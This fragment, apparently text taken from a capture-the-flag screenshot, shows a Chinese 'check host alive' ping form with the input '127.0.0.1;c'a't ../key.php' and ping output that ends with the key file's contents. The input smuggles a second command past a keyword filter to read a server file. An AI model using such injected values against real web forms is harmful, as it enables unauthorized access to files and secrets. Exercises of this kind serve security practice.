 验证主机是否存活
127.0.0.1;c'a't ../key.php
提交
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.053 ms --- 127.0.0.1 ping statistics --- 1 packets
transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =
0.053/0.053/0.053/0.000 ms Get it! ?>